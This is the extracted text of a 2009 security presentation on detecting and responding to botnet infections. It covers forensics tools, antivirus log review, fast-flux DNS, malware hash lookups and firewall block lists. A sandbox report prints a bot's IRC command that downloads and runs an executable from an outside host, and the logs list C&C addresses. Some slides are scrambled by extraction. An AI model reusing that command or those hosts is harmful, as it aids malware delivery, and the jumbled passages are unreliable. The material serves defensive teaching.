
Man in the Browser Attack - torpig © 2009 Craig A Schiller 34

Agenda Introduction Detection Forensics/Intel Gathering Malware Analysis Incident Response Prevention © 2009 Craig A Schiller 35

Forensics/Intel Gathering • Quick Forensics • Log Analysis • Process Explorer • TCPView • Auto. Runs • Process Monitor • Rpier – First Responder Tool • Automated Forensics • Consistent information gathered regardless of who runs it • Sleuthing • How did they get in? • What does it do? • What files are used? • When did what happen? • Malware Analysis • More Sleuthing © 2009 Craig A Schiller 36

Log analysis I checked and I didn’t see anything © 2009 Craig A Schiller 37

Forensics/Intel Gathering example Process PID CPU Description Company Name System Idle Process 0 93. 36 Interrupts n/a 1. 56 Hardware Interrupts DPCs n/a Deferred Procedure Calls System 4 0. 39 smss. exe 508 Windows NT Session Manager Microsoft Corporation csrss. exe 620 Client Server Runtime Process Microsoft Corporation winlogon. exe 884 Windows NT Logon Application Microsoft Corporation services. exe 944 Services and Controller app Microsoft Corporation svchost. exe 1180 Generic Host Process for Win 32 Services Microsoft Corporation wmiprvse. exe 3400 WMI Microsoft Corporation svchost. exe 1252 Generic Host Process for Win 32 Services Microsoft Corporation svchost. exe 1312 Generic Host Process for PSXSS. EXE 896 Interix Subsystem Server Microsoft Corporation init 2156 Interix Utility Microsoft Corporation inetd 2432 Interix Utility Microsoft Corporation iexplorer. exe 3560 explorer. exe 8564 Windows Explorer Microsoft Corporation cc. App. exe 9208 Symantec User Session Symantec Corporation VPTray. exe 8636 Symantec Anti. Virus Symantec Corporation VPC 32. exe 9524 Symantec Anti. Virus Symantec Corporation iexplorer. exe 6712 sqlmangr. exe 9904 SQL Server Service Manager Microsoft Corporation © 2009 Craig A Schiller 38

Forensics/Intel Gathering example © 2009 Craig A Schiller 39

Forensics/Intel Gathering example © 2009 Craig A Schiller 40

Forensics/Intel Gathering example Strings in the file iexplorer. exe Strings in memory © 2009 Craig A Schiller 41

Centralized Logging L Log o Collection g Analysis C o l l e c t i o n © 2009 Craig A Schiller 42

Workstation Log Analysis Log Parser http: //www. microsoft. com/downloads/details. aspx? Family. ID=890 cd 06 b-abf 8 -4 c 25 -91 b 2 -f 8 d 975 cf 8 c 07&displaylang=en © 2009 Craig A Schiller 43

A/V Centralized Reporting Use (examine) the central reporting feature of your antivirus server. Blocked by port blocking rule 3/25/2008 12: 56: 26 PM C: Program FilesDNAbtdna. exe Prevent IRC communication 202. 57. 184. 145: 6666 3/25/2008 6: 26: 40 PM C: Program FilesDNAbtdna. exe Prevent IRC communication 83. 252. 58. 149: 6666 3/25/2008 8: 55: 30 PM C: Program FilesDNAbtdna. exe Prevent IRC communication 85. 21. 246. 228: 6666 3/25/2008 11: 24: 38 PM C: Program FilesDNAbtdna. exe Prevent IRC communication 80. 222. 68. 139: 6667 3/26/2008 3: 37: 41 AM C: Program FilesDNAbtdna. exe Prevent IRC communication 85. 21. 246. 228: 6666 3/26/2008 5: 07: 33 AM C: Program FilesDNAbtdna. exe Prevent IRC communication 85. 21. 246. 228: 6666 3/26/2008 7: 23: 09 AM C: Program FilesDNAbtdna. exe Prevent IRC communication 80. 222. 68. 139: 6667 3/26/2008 7: 38: 59 AM C: Program FilesDNAbtdna. exe Prevent IRC communication 85. 21. 246. 228: 6666 3/26/2008 7: 54: 09 AM C: Program FilesDNAbtdna. exe Prevent IRC communication 80. 222. 68. 139: 6667 3/26/2008 10: 40: 04 AM C: Program FilesDNAbtdna. exe Prevent IRC communication 85. 21. 246. 228: 6666 3/26/2008 10: 54: 53 AM C: Program FilesDNAbtdna. exe Prevent mass mailing worms from sending mail 41. 220. 121. 130: 25 © 2009 Craig A Schiller 44

A/V Centralized Reporting 5/9/2008 4: 53: 34 PM Would be blocked by Access Protection rule (rule is currently not enforced) PSUanyman C: Program FilesInternet Exploreriexplore. exe C: Documents and SettingsanymanLocal SettingsTemporary Internet FilesContent. IE 5BDX 492 TE Media. Tube. Codec_ver 1. 556. 0[1]. exe Common Standard Protection: Prevent common programs from running files from the Temp folder Action blocked : Execute Media. Tube. Codec is a fake codec that installs malware and tells you that your computer is infected so you will download a fake antivirus product. This appeared in the logs before Mc. Afee could detect this malware © 2009 Craig A Schiller 45

A/V Centralized Reporting What does quarantine or “No Action Taken” mean? User defined detection: SPYWARE (Potentially Unwanted Program) 5/12/2008 9: 01: 50 AM No Action Taken (Delete failed) SYSTEM Mc. Shield. exe C: Documents and SettingsanymanDesktopctfmona. exe 5/12/2008 9: 02: 31 AM User defined detection : No Action Taken (Clean failed because the detection isn't cleanable) SYSTEM Mc. Shield. exe C: Documents and SettingsanymanDesktopctfmona. exe © 2009 Craig A Schiller 46

Detectable Behavior • Multi-homed DNS – FQDN maps to 3 or more IP addresses botnet 1. example. com pointing to 127. 0. 0. 1 botnet 1. example. com pointing to 127. 0. 0. 2 botnet 1. example. com pointing to 127. 0. 0. 3 botnet 1. example. com pointing to 127. 0. 0. 4 botnet 1. example. com pointing to 127. 0. 0. 5 botnet 1. example. com pointing to 127. 0. 0. 6 • Dynamic DNS used thru commercial site – Change IP addresses quickly • Short DNS TTLs for clients – Remap DNS often, check at boot • Fast. Flux DNS – Change IP addresses and/or DNS names quickly (for spam < 5 minutes) and often © 2009 Craig A Schiller 47

Hiding the C&C Server or Phishing Website The above animation demonstrates a persistent phishing cluster detected analyzed by Internet. Perils using server addresses from 20 dumps of the APWG repository, the earliest shown 17 May and the latest 20 September. This phishing cluster continues to persist after the dates depicted, and Internet. Perils continues to track it. © 2009 Craig A Schiller 48

Passive DNS http: //cert. uni-stuttgart. de/stats/dns-replication. php? query=differbe. hk&submit=Query https: //dnsparse. insec. auckland. ac. nz/dns/index. html © 2009 Craig A Schiller 49

Fast Flux DNS example © 2009 Craig A Schiller 50

Internal Intelligence gathering Rapier A First Responder Toolkit Developed by Steve Mancini, Intel http: //code. google. com/p/rapier/ © 2009 Craig A Schiller 51

Rapier © 2009 Craig A Schiller 52

Malware Hash Registry Cymru is happy to announce the availability of various service options dedicated to mapping suspected malware hashes to our insight about positively identified malware. Now you can check if a particular piece of code is malware by querying against the extensive Team Cymru Malware Hash Registry. Using whois Unix Time -seconds $ whois -h hash. cymru. com since midnight 1970 -01 -01 e 1112134 b 6 dcc 8 bed 54 e 0 e 34 d 8 ac 272795 e 73 d 74 % A/V Package Detection Rate RESPONSE e 1112134 b 6 dcc 8 bed 54 e 0 e 34 d 8 ac 272795 e 73 d 74 1221154281 53 Using DNS (dig) $ dig +short 733 a 48 a 9 cb 49651 d 72 fe 824 ca 91 e 8 d 00. malware. hash. cymru. com TXT RESPONSE "1221154281 53" http: //www. team-cymru. org/Services/MHR/ © 2009 Craig A Schiller 53
Alternate C&C Methods I Echo-Based Botnets botdidn’t see anything to the C&C. checked and Echo-based means the I would simply announce its existence There are several ways of doing this with different volumes of data relayed. • Connect & forget • File data • URL data Command-Based Botnets • Web GUI based • Push rather than pull • P 2 P • IM • Social Networking (My Space profiles) • Remote Administration Tools • Dameware • Carbon. Copy • Terminal Services • PC Anywhere • RDP • Drop zone – ftp is the leading protocol here © 2009 Craig back (echoes) to an FTP C&C, • ftp – phishing C&C - regularly reports A Schiller 54

Incident Response Required by OUS Information Security policy PSU Information Security policy requires an Incident Response plan PSU has several means of discovering incidents © 2009 Craig A Schiller 55

Agenda Introduction Detection Forensics/Intel Gathering Malware Analysis Incident Response Prevention © 2009 Craig A Schiller 56

Carsten Willem’s CWSandbox Ubuntu VMWare XP Pro © 2009 Craig A Schiller 57

Malware analysis CWSandbox - <scanner name="Anti. Vir Workstation" application_version="2. 1. 9 -20" I checked and I didn’t see anything signature_file_version="6. 37. 0. 90"> <classification>WORM/Rbot. 219136. 17</classification> <additional_info /> </scanner> - <connections_outgoing> - <connection transportprotocol="TCP" remoteaddr=“ 192. 168. 209. 5" remoteport="13601" protocol="IRC" connectionestablished="1" socket="448"> - <irc_data username="|00||-X-||4245" password="bong" nick="|00||-X-||4245"> <channel name="#sym" topic_deleted=": . download http: //wooop. mooo. com/buz/120. exe c: 120. exe 1" /> <privmsg_deleted value=": |00||-X||1049!~ieiib@93 B 8 CCFE. DDC 369 E 0. FCF 5 B 135. IP PRIVMSG #sym : _CHAR(0 x 03)_9 -_CHAR(0 x 03)_1: : _CHAR(0 x 03)_0[_CHAR(0 x 03)_12 120|Mo. D_CHAR(0 x 03)_0 ]_CHAR(0 x 03)_1: : _CHAR(0 x 03)_9 -_CHAR(0 x 03)_ Downloaded 324. 0 KB to c: 120. exe @ 6. 9 KB/sec. " /> </irc_data> </connection> © 2009 Craig A Schiller 58
Analyzing the Malware CWSandbox Analysis © 2009 Craig A Schiller 59

The Future Honeypots © 2009 Craig A Schiller 60

Agenda Introduction Detection Forensics/Intel Gathering Malware Analysis Incident Response Prevention © 2009 Craig A Schiller 61

Responding to Detection © 2009 Craig A Schiller 62

Agenda Introduction Detection Forensics/Intel Gathering Malware Analysis Incident Response Prevention © 2009 Craig A Schiller 63

Blocking Organized Crime supporters If your ISP doesn't already block them, you can add known criminals to your firewall rules or to your DNS dump tables. Use the Spamhaus Drop list to block known evil sites Intercage, Inhoster, and Nevacon: 85. 255. 112. 0/20 #SBL 36702 (85. 255. 112. 0 - 85. 255. 127. 255) 69. 50. 160. 0/19 (69. 50. 160. 0 - 69. 50. 191. 255) 194. 146. 204. 0/22 #SBL 51152 (194. 146. 204. 0 - 194. 146. 207. 255) Blog that track the RBN activities http: //rbnexploit. blogspot. com/ © 2009 Craig A Schiller 64

How do they get into User systems? Guessing weak passwords/phishing attacks Exploiting Network vulnerabilities Using Social Engineering Using web-based Trojans Trojan websites – Game cheats Trojan websites - Pornography Using Email-based Trojans Phishing & Pharming Trojan downloads Using IM-based Trojans (Social engineering) Rogue dhcp server serving malicious DNS server © 2009 Craig A Schiller © 2008 Craig A Schiller 65

How do they get into Servers? php includes © 2009 Craig A Schiller © 2008 Craig A Schiller 66

